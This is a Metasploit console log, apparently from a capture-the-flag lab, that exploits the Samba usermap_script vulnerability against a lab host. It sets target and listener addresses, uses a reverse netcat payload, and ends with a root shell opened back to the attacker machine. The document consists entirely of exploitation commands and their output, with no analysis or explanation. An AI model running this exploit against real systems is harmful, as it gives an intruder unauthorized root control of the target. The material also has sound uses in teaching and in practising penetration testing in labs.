 [*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.87     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.6
LHOST => 10.10.14.6
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.3:51852) at 2021-03-05 19:23:25 +0530
id
uid=0(root) gid=0(root)